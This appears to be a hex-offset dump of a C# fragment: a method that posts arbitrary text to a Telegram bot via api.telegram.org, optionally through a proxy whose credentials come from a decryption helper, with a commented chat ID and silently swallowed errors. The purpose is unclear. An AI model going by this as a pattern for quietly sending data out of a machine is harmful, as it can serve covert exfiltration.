 01062D41 0 }
01062D52 0 }
01062D5D 0 public static void Telegram(string chatID, string api, string proxy, string text)
01062DB8 0 {
01062DC3 0 string url = "https://api.telegram.org/bot" + api + "/sendMessage";
01062E14 0 using (var webClient = new WebClient())
01062E49 0 {
01062E58 0 try
01062E6D 0 {
01062E80 0 if (proxy != "")
01062EA6 0 {
01062EBD 0 WebProxy wp = new WebProxy(proxy); //
01062F08 0 webClient.Proxy = wp;
01062F37 0 webClient.Credentials = new NetworkCredential(BoxClipText.Decrypt("[user]", true), BoxClipText.Decrypt("[password]", true));
01062FCD 0 }
01062FE4 0 var pars = new NameValueCollection();
0106301F 0 pars.Add("parse_mode", "html");
01063054 0 pars.Add("chat_id", chatID); // "361694810"
01063095 0 pars.Add("text", text);
010630C4 0 var response = webClient.UploadValues(url, pars);
0106310B 0 string str = System.Text.Encoding.UTF8.GetString(response);
0106315C 0 }
0106316F 0 catch (Exception)
01063192 0 {
010631A7 0 }
010631BA 0 }
010631C9 0 }